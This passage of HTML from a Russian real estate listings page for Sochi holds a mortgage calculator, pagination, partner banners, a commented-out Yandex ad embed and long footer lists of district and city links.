        <input id="calc_flat_first" name="calc_flat_first" value="1 250 000" class="form-control" placeholder="" type="tel">
        <p class="calc_txt">Срок ипотеки, лет</p>
        <input id="calc_flat_year" name="calc_flat_year" value="20" class="form-control" placeholder="" type="tel">
        <p class="calc_txt">Процентная ставка, %</p>
        <input id="calc_flat_proc" name="calc_flat_proc" value="7.7" class="form-control" placeholder="" type="tel">
        <small class="calc_bottom">Платеж в месяц</small>
        <p id="calc_pay_month" class="calc_bottom_pay">29 852 <i class="fa fa-rub" aria-hidden="true"></i></p>
    </div>            </div>
            
            
                                            </div>
    </div>
    <div class="row">
        <div class="col-12">
            <nav aria-label="Результаты поиска" class="list_pagin">
                      <ul class="pagination justify-content-center"><li id="list_pag_1000" class="page-item active "><a class="page-link" href="?s-transaction_type=2&s-type-id=221&s-district=404&dsc=&r1=&r2=&r3=&r4=&r5=&sq-from=&sq-till=&price-from=&price-till=&floor-from=&floor-till=&spp=&mort=&offer_type=&public_period=&mls=&map_search=0&page=1">1</a></li></ul></nav>
                            <div class="row list_bottom_banners">
                    <div class="col-md-6">
                        <a href="http://olymp.realty" target="_blank">
                            <img class="main_banner_middle_left" src="https://mega-real.ru/upload/images/banner/big/SuEVnchx6YlfpqLDnQ.jpg" alt="Olymp Realty">
                        </a>
                    </div>
                    <div class="col-md-6">
                        <a href="http://xn-----nlcacqfaewno5ah5gtc.xn--p1ai" target="_blank">
                            <img class="main_banner_middle_right" src="https://mega-real.ru/upload/images/banner/big/5ajIqDvmCOn5eqwZBD.jpg" alt="Семейный">
                        </a>
                    </div>
                </div>
                    </div>
    </div>

    
<div class="container-fluid yandex_rcy">
    <!--<div class="container-fluid yandex_rcy block_del">
    <div id="yandex-add-for-list">
            <script>
            yandex_partner_id = 172475;
            yandex_site_bg_color = 'FFFFFF';
            yandex_ad_format = 'direct';
            yandex_font_size = 0.9;
            yandex_direct_type = 'horizontal';
            yandex_direct_limit = 3;
            yandex_direct_title_font_size = 2;
            yandex_direct_links_underline = true;
            yandex_direct_header_bg_color = 'FEEAC7';
            yandex_direct_title_color = '6A6A6A';
            yandex_direct_url_color = '3333FF';
            yandex_direct_text_color = '6A6A6A';
            yandex_direct_hover_color = 'FCC81C';
            yandex_direct_sitelinks_color = 'FCC81C';
            yandex_direct_favicon = false;
            yandex_no_sitelinks = true;
            document.write('<scr'+'ipt src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
            </script>
    </div>-->
</div>

</div>



<div id="list-map-modal" class="modal fade">
  <div class="modal-dialog modal-lg modal-lgx">
    <div class="modal-content">
      <div class="modal-header">
        <h4 class="modal-title">Карта</h4>
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
      </div>
      <div class="modal-body">
          <div id='map'></div>
      </div>
    </div>
  </div>
</div><div class="footer">
    <div class="container-fluid">
        <div class="row footer-menu">
            <div class="col-md-12">
                                <div id="footer-block" class="footer-block block_visible">
                    <div class="preview-footer">
                        <div class="column-footer">
                                                        <h4 class="title">В Сочи</h4>
                            <ul><li><a href="/kupit-novostroiku-sochi">В новостройке</a></li>
                                <li><a href="/kupit-kvartiru-sochi-odnokomnatnye">Однокомнатные</a></li>
                                <li><a href="/kupit-kvartiru-sochi-dvuhkomnatnye">Двухкомнатные</a></li>
                                <li><a href="/kupit-kvartiru-sochi-trekhkomnatnye">Трехкомнатные</a></li>
                                <li><a href="/kupit-dom-sochi">Дома</a></li>
                                <li><a href="/kupit-zemelnyj-uchastok-sochi">Земельные участки</a></li>
                            </ul>
                            <span onclick="showFooterBlock('footer-links')">Все разделы</span>
                        </div>
                        <div class="column-footer">
                            <h4 class="title">Популярное</h4>
                            <ul>
                                <li><a href="/kupit-vtorichnoe-zhile-sochi">Вторичное жилье</a></li>
                                <li><a href="/kupit-kvartiru-sochi-sobstvennik">Без посредников</a></li>
                                <li><a href="/kupit-kvartiru-sochi-ipoteka">Квартиры в ипотеку</a></li>
                                <li><a href="/kupit-novostroiku-sochi-zastrojshchik">От завстройщика</a></li>
                                <li><a href="/kupit-kvartiru-sochi-nedorogo">Недорогие квартиры</a></li>
                                <li><a href="/rent/kvartira/posutochno">Посуточная аренда</a></li>
                            </ul>
                        </div>
                                                <div class="column-footer">
                            <h4 class="title">В районе</h4>
                            <ul>
                                                                    <li><a href="/kupit-nedvizhimost-sochi-centralnyy-rn">Центральный р-н</a></li>
                                                                    <li><a href="/kupit-nedvizhimost-sochi-sochi-centr">Центральный</a></li>
                                                                    <li><a href="/kupit-nedvizhimost-sochi-s-baranovka">Барановка</a></li>
                                                                    <li><a href="/kupit-nedvizhimost-sochi-s-vasilevka">Васильевка</a></li>
                                                                    <li><a href="/kupit-nedvizhimost-sochi-v-jurt">Верхний Юрт</a></li>
                                                                    <li><a href="/kupit-nedvizhimost-sochi-donskaja">Донская</a></li>
                                                            </ul>
                            <span onclick="showFooterBlock('footer-region')">Все районы</span>
                        </div>
                                                <!--<div class="column-footer">
                            <h4 class="title">в России</h4>
                            <ul>
                                                                    <li><a href="http://abaza.mega-real.ru">Абаза</a></li>
                                                                    <li><a href="http://abakan.mega-real.ru">Абакан</a></li>
                                                                    <li><a href="http://abdulino.mega-real.ru">Абдулино</a></li>
                                                                    <li><a href="http://abinsk.mega-real.ru">Абинск</a></li>
                                                                    <li><a href="http://agidel.mega-real.ru">Агидель</a></li>
                                                                    <li><a href="http://agryz.mega-real.ru">Агрыз</a></li>
                                                            </ul>
                            <span onclick="showFooterBlock('footer-city')">Все Города</span>
                        </div>-->
                    </div>
                </div>
                <div id="footer-links" class="block block_hide">
                    <h4 class="title">В Сочи</h4>
                    <div class="full-list-footer">
                        <ul class="ul-column-footer">
                            <li><a href="/kupit-novostroiku-sochi">В новостройке</a></li>
                            <li><a href="/kupit-kvartiru-sochi-odnokomnatnye">Однокомнатные</a></li>
                        </ul>
                        <ul class="ul-column-footer">
                            <li><a href="/kupit-kvartiru-sochi-dvuhkomnatnye">Двухкомнатные</a></li>
                            <li><a href="/kupit-kvartiru-sochi-trekhkomnatnye">Трехкомнатные</a></li>
                        </ul>
                        <ul class="ul-column-footer">
                            <li><a href="/kupit-kvartiru-sochi-chetyrekhkomnatnye">Четырехкомнатные</a></li>
                            <li><a href="/kupit-dom-sochi">Дома</a></li>
                        </ul>
                        <ul class="ul-column-footer">
                            <li><a href="/kupit-zemelnyj-uchastok-sochi">Земельные участки</a></li>
                            <li><a href="/kupit-kvartiru-sochi-sobstvennik">Без посредников</a></li>
                        </ul>
                        <ul class="ul-column-footer">
                            <li><a href="/sale/podselenie-komnata">Подселение/комната</a></li>
                        </ul>
                    </div>
                    <span onclick="showFooterBlock('footer-region')">Все районы</span>
<!--                    <span onclick="showFooterBlock('footer-city')">Все Города</span>-->
                </div>
                                <div id="footer-region" class="block block_hide">
                    <h4 class="title">в Районе</h4>
                                        <div class="full-list-footer">
                        <ul class='ul-column-footer'>                            <li><a href="/kupit-nedvizhimost-sochi-centralnyy-rn">Центральный р-н</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-sochi-centr">Центральный</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-baranovka">Барановка</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-vasilevka">Васильевка</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-v-jurt">Верхний Юрт</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-donskaja">Донская</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-zavokzalnyj-m-r-n">Завокзальный</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-zarechnyj-m-r-n">Заречный</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-ksm">КСМ</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-kurortnyy-prt">Курортный проспект</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-makarenko">Макаренко</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-mamajka">Мамайка</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-mamayskiy-pereval">Мамайский перевал</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-n-sochi">Новый Сочи</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-svetlana">Светлана</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-sergej-pole">Сергей-Поле</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-p-sobolevka">Соболевка</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-centr">Центр Сочи</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-shaumyanovka">Шаумяновка</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-fabriciusa">Фабрициуса</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-hostinskiy-rn">Хостинский р-н</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-hostinskiy">Хостинский</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-3-brigada">3 Бригада</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-ahun">Ахун</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-baranovka">Барановка</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-blagodat">Благодать</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-bogushevka">Богушевка</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-bytha">Бытха</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-v-nikolaevka">Верхнениколаевское</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-voroncovka1">Воронцовка</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-dzhaparidze">Джапаридзе</a></li>
                            </ul><ul class='ul-column-footer'>                            <li><a href="/kupit-nedvizhimost-sochi-zvjozdochka">Звёздочка</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-zeljonaja-roshha">Зелёная роща</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-zolotoy-kolos">Золотой колос</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-izmaylovka">Измайловка</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-iskra">Искра</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-illarionovka">Илларионовка</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-kalinovoe-ozero">Калиновое Озеро</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-kashtany">Каштаны</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-krasnaja-volja">Красная воля</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-m-ahun">Малый Ахун</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-kudepsta">Кудепста</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-leselidze">Леселидзе</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-macesta">Мацеста</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-novaja-macesta">Новая Мацеста</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-staraya-macesta">Старая Мацеста</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-obezdnaja">Объездная</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-obezdnaja-novaja">Объездная новая</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-primore">Приморье</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-h-primorskij">Приморский</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-progress">Прогресс</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-razdolnoe">Раздольное</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-t-rassvet">Рассвет</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-gagrinskaya-ul">Гагринская ул.</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-lermontova-ul">Лермонтова ул.</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-r-n-stadiona">Стадион</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-transportnaya">Транспортная</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-hleborov">Хлебороб</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-hosta">Хоста</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-adlerskiy-rn">Адлерский р-н</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-adlerskiy">Адлерский</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-7-brigada">7 бригада</a></li>
                            </ul><ul class='ul-column-footer'>                            <li><a href="/kupit-nedvizhimost-sochi-s-ahshtyr">Ахштырь</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-r-n-ajeroporta">Аэропорт</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-bestuzhevka">Бестужевка</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-blinovo">Блиново</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-verino">Верино</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-veseloe">Веселое</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-v-veseloe">Верхневеселое</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-voroncovka">Воронцовка</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-v-vysokoe">Высокое</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-r-n-gai">ГАИ р-он</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-galicino">Галицыно</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-golubye-dali">Голубые дали</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-gumarija">Гумария</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-zolotoj-grebeshok">Золотой гребешок</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-zorka">Зорька</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-izvestija">Известия</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-izumrud">Орел-Изумруд</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-kazachij-brod">Казачий Брод</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-kamenka-1">Каменка 1</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-kamenka-2">Каменка 2</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-krasnaja-poljana">Красная Поляна</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-kur-gorodok">Курортный городок</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-lazurnaja-dolina">Лазурная Долина</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-lesnoe">Лесное</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-lipniki">Липники</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-mirnyj">Мирный</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-monastyr">Монастырь</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-moldovka">Молдовка</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-nizhneimeretinskaya-nizmennost">Нижнеимеретинская низменность</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-n-shilovka">Нижняя Шиловка</a></li>
                            </ul><ul class='ul-column-footer'>                            <li><a href="/kupit-nedvizhimost-sochi-olimpiyskiy-park">Олимпийский Парк</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-t-rossija">Россия</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-selsovet">Сельсовет</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-chajsovhoz">Чайсовхоз</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-cherjomushki">Черёмушки</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-chereshnja">Черешня</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-chkalovo">Чкалова</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-ul-fermerskaja">Фермерская ул.</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-adler">Центр Адлера</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-jesto-sadok">Эстосадок</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-juzhnye-kultury">Южные Культуры</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-t-jablonevyj-sad">Яблоневый сад</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-lazarevskiy-rn">Лазаревский р-н</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-lazarevskiy">Лазаревский</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-ashe">Аше</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-azovskaja">Азовская</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-alekseevka">Алексеевка</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-beranda">Беранда</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-vardane1">Вардане</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-verhnee-buu">Верхнее Буу</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-verhnearmyanskoe-loo">Верхнеармянское Лоо</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-verhnee-loo">Верхнее Лоо</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-verhnyaya-beranda">Верхняя Беранда</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-verhnearmjanskaja-hobza">Верхнеармянская Хобза</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-p-vishnevka">Вишневка</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-verhnenikolaevskoe">Верхнениколаевское</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-volkovka">Волковка</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-volkonka">Волконка</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-vvs">ВВС</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-golovinka">Головинка</a></li>
                            </ul><ul class='ul-column-footer'>                            <li><a href="/kupit-nedvizhimost-sochi-golubaja-dacha">Голубая дача</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-gornyj-vozduh">Горный воздух</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-gornoe-loo">Горное Лоо</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-dagomys">Дагомыс</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-detlyazhka">Детляжка</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-zubova-shhel">Зубова щель</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-katkova-shchel">Каткова Щель</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-a-kalezh">Калеж</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-loo">Лоо</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-magri">Магри</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-n-mamedka">Нижняя Мамедка</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-mamedova-shhel">Мамедова щель</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-makopse">Макопсе</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-marino">Марьино</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-nizhnee-makopse">Нижнее Макопсе</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-nizhnee-loo">Нижнее Лоо</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-nizhnee-uchdere">Нижнее Уч-дере</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-nizhnjaja-hobza">Нижняя Хобза</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-semashko">Семашко</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-sovet-kvadzhe">Совет-Квадже</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-soloniki">Солоники</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-solohaul">Солох-Аул</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-chemitokvadzhe">Чемитоквадже</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-tatyanovka">Татьяновка</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-tihonovka">Тихоновка</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-uch-dere">Уч-Дере</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-hadzhiko">Хаджико</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-lazarevskoe">Центр Лазаревского</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-sheksna">Шексна</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-jakornaja-shhel">Якорная щель</a></li>
                            </ul>                    </div>
                    <span onclick="showFooterBlock('footer-links')">Все разделы</span>
                    <!--<span onclick="showFooterBlock('footer-city')">Все Города</span>-->
                </div>
                
                <!--<div id="footer-city" class="block block_hide">
                    <h4 class="title">в России</h4>
                                        <div class="full-list-footer">
                        <ul class='ul-column-footer'>                            <li><a href="http://abaza.mega-real.ru">Абаза</a></li>
                                                        <li><a href="http://abakan.mega-real.ru">Абакан</a></li>
                                                        <li><a href="http://abdulino.mega-real.ru">Абдулино</a></li>
                                                        <li><a href="http://abinsk.mega-real.ru">Абинск</a></li>
                                                        <li><a href="http://agidel.mega-real.ru">Агидель</a></li>
                                                        <li><a href="http://agryz.mega-real.ru">Агрыз</a></li>
                                                        <li><a href="http://adygeisk.mega-real.ru">Адыгейск</a></li>
                                                        <li><a href="http://aznakaevo.mega-real.ru">Азнакаево</a></li>
                                                        <li><a href="http://azov.mega-real.ru">Азов</a></li>
                                                        <li><a href="http://ak-dovurak.mega-real.ru">Ак-Довурак</a></li>
                                                        <li><a href="http://aksai.mega-real.ru">Аксай</a></li>
                                                        <li><a href="http://alagir.mega-real.ru">Алагир</a></li>
                                                        <li><a href="http://alapaevsk.mega-real.ru">Алапаевск</a></li>
                                                        <li><a href="http://alatyr.mega-real.ru">Алатырь</a></li>
                                                        <li><a href="http://aldan.mega-real.ru">Алдан</a></li>
                                                        <li><a href="http://aleisk.mega-real.ru">Алейск</a></li>
                                                        <li><a href="http://aleksandrov.mega-real.ru">Александров</a></li>
                                                        <li><a href="http://aleksandrovsk.mega-real.ru">Александровск</a></li>
                                                        <li><a href="http://aleksandrovsk-sahalinskii.mega-real.ru">Александровск-Сахалинский</a></li>
                                                        <li><a href="http://alekseevka.mega-real.ru">Алексеевка</a></li>
                                                        <li><a href="http://aleksin.mega-real.ru">Алексин</a></li>
                                                        <li><a href="http://alupka.mega-real.ru">Алупка</a></li>
                                                        <li><a href="http://alushta.mega-real.ru">Алушта</a></li>
                                                        <li><a href="http://almetevsk.mega-real.ru">Альметьевск</a></li>
                                                        <li><a href="http://amursk.mega-real.ru">Амурск</a></li>
                                                        <li><a href="http://anadyr.mega-real.ru">Анадырь</a></li>
                                                        <li><a href="http://anapa.mega-real.ru">Анапа</a></li>
                                                        <li><a href="http://anapskaya.mega-real.ru">Анапская</a></li>
                                                        <li><a href="http://angarsk.mega-real.ru">Ангарск</a></li>
                                                        <li><a href="http://andreapol.mega-real.ru">Андреаполь</a></li>
                                                        <li><a href="http://anzhero-sudzhensk.mega-real.ru">Анжеро-Судженск</a></li>
                                                        <li><a href="http://aniva.mega-real.ru">Анива</a></li>
                                                        <li><a href="http://apatity.mega-real.ru">Апатиты</a></li>
                                                        <li><a href="http://aprelevka.mega-real.ru">Апрелевка</a></li>
                                                        <li><a href="http://apsheronsk.mega-real.ru">Апшеронск</a></li>
                                                        <li><a href="http://aramil.mega-real.ru">Арамиль</a></li>
                                                        <li><a href="http://argun.mega-real.ru">Аргун</a></li>
                                                        <li><a href="http://ardatov.mega-real.ru">Ардатов</a></li>
                                                        <li><a href="http://ardon.mega-real.ru">Ардон</a></li>
                                                        <li><a href="http://arzamas.mega-real.ru">Арзамас</a></li>
                                                        <li><a href="http://arkadak.mega-real.ru">Аркадак</a></li>
                                                        <li><a href="http://armavir.mega-real.ru">Армавир</a></li>
                                                        <li><a href="http://armyansk.mega-real.ru">Армянск</a></li>
                                                        <li><a href="http://artem.mega-real.ru">Артем</a></li>
                                                        <li><a href="http://arhangelsk.mega-real.ru">Архангельск</a></li>
                                                        <li><a href="http://astrahan.mega-real.ru">Астрахань</a></li>
                                                        <li><a href="http://achinsk.mega-real.ru">Ачинск</a></li>
                                                        <li><a href="http://balaklava.mega-real.ru">Балаклава</a></li>
                                                        <li><a href="http://balakovo.mega-real.ru">Балаково</a></li>
                                                        <li><a href="http://balashiha.mega-real.ru">Балашиха</a></li>
                                                        <li><a href="http://barnaul.mega-real.ru">Барнаул</a></li>
                                                        <li><a href="http://bataisk.mega-real.ru">Батайск</a></li>
                                                        <li><a href="http://bahchisarai.mega-real.ru">Бахчисарай</a></li>
                                                        <li><a href="http://bedovo.mega-real.ru">Бедово</a></li>
                                                        <li><a href="http://belgorod.mega-real.ru">Белгород</a></li>
                                                        <li><a href="http://belogorsk.mega-real.ru">Белогорск</a></li>
                                                        <li><a href="http://belyaninovo.mega-real.ru">Беляниново</a></li>
                                                        <li><a href="http://berdsk.mega-real.ru">Бердск</a></li>
                                                        <li><a href="http://berezniki.mega-real.ru">Березники</a></li>
                                                        <li><a href="http://biisk.mega-real.ru">Бийск</a></li>
                                                        <li><a href="http://blagoveschensk.mega-real.ru">Благовещенск</a></li>
                                                        <li><a href="http://blagoveschenskaya.mega-real.ru">Благовещенская</a></li>
                                                        <li><a href="http://bogorodsk.mega-real.ru">Богородск</a></li>
                                                        <li><a href="http://bolshoe-sareevo.mega-real.ru">Большое Сареево</a></li>
                                                        <li><a href="http://bor.mega-real.ru">Бор</a></li>
                                                        <li><a href="http://bratsk.mega-real.ru">Братск</a></li>
                            </ul><ul class='ul-column-footer'>                            <li><a href="http://bronnitsy.mega-real.ru">Бронницы</a></li>
                                                        <li><a href="http://bryansk.mega-real.ru">Брянск</a></li>
                                                        <li><a href="http://bubyakovo.mega-real.ru">Бубяково</a></li>
                                                        <li><a href="http://bugulma.mega-real.ru">Бугульма</a></li>
                                                        <li><a href="http://buzhor.mega-real.ru">Бужор</a></li>
                                                        <li><a href="http://velednikovo.mega-real.ru">Веледниково</a></li>
                                                        <li><a href="http://velikii-novgorod.mega-real.ru">Великий Новгород</a></li>
                                                        <li><a href="http://verhnyaya-kutuzovka.mega-real.ru">Верхняя Кутузовка</a></li>
                                                        <li><a href="http://vityazevo.mega-real.ru">Витязево</a></li>
                                                        <li><a href="http://vladivostok.mega-real.ru">Владивосток</a></li>
                                                        <li><a href="http://vladikavkaz.mega-real.ru">Владикавказ</a></li>
                                                        <li><a href="http://vladimir.mega-real.ru">Владимир</a></li>
                                                        <li><a href="http://vniissok.mega-real.ru">Внииссок</a></li>
                                                        <li><a href="http://volgograd.mega-real.ru">Волгоград</a></li>
                                                        <li><a href="http://volgodonsk.mega-real.ru">Волгодонск</a></li>
                                                        <li><a href="http://volzhskii.mega-real.ru">Волжский</a></li>
                                                        <li><a href="http://vologda.mega-real.ru">Вологда</a></li>
                                                        <li><a href="http://volno-nadezhdenskoe.mega-real.ru">Вольно-Надежденское</a></li>
                                                        <li><a href="http://voronezh.mega-real.ru">Воронеж</a></li>
                                                        <li><a href="http://voskresensk.mega-real.ru">Воскресенск</a></li>
                                                        <li><a href="http://voshod.mega-real.ru">Восход</a></li>
                                                        <li><a href="http://gagra.mega-real.ru">Гагра</a></li>
                                                        <li><a href="http://gai-kodzor.mega-real.ru">Гай-Кодзор</a></li>
                                                        <li><a href="http://gaspra.mega-real.ru">Гаспра</a></li>
                                                        <li><a href="http://gelendzhik.mega-real.ru">Геленджик</a></li>
                                                        <li><a href="http://glinischevo.mega-real.ru">Глинищево</a></li>
                                                        <li><a href="http://golitsyno.mega-real.ru">Голицыно</a></li>
                                                        <li><a href="http://golovkovo-marino.mega-real.ru">Головково-Марьино</a></li>
                                                        <li><a href="http://gorki-2.mega-real.ru">Горки-2</a></li>
                                                        <li><a href="http://goryachii-klyuch.mega-real.ru">Горячий Ключ</a></li>
                                                        <li><a href="http://gostagaevskaya.mega-real.ru">Гостагаевская</a></li>
                                                        <li><a href="http://groznyi.mega-real.ru">Грозный</a></li>
                                                        <li><a href="http://gudauta.mega-real.ru">Гудаута</a></li>
                                                        <li><a href="http://gurzuf.mega-real.ru">Гурзуф</a></li>
                                                        <li><a href="http://gus-hrustalnyi.mega-real.ru">Гусь-Хрустальный</a></li>
                                                        <li><a href="http://dedovsk.mega-real.ru">Дедовск</a></li>
                                                        <li><a href="http://derbent.mega-real.ru">Дербент</a></li>
                                                        <li><a href="http://dzhiginka.mega-real.ru">Джигинка</a></li>
                                                        <li><a href="http://dzerzhinsk.mega-real.ru">Дзержинск</a></li>
                                                        <li><a href="http://dimitrovgrad.mega-real.ru">Димитровград</a></li>
                                                        <li><a href="http://dmitrov.mega-real.ru">Дмитров</a></li>
                                                        <li><a href="http://dolgoprudnyi.mega-real.ru">Долгопрудный</a></li>
                                                        <li><a href="http://domodedovo.mega-real.ru">Домодедово</a></li>
                                                        <li><a href="http://drugie-goroda.mega-real.ru">Другие города</a></li>
                                                        <li><a href="http://dyatkovo.mega-real.ru">Дятьково</a></li>
                                                        <li><a href="http://evpatoriya.mega-real.ru">Евпатория</a></li>
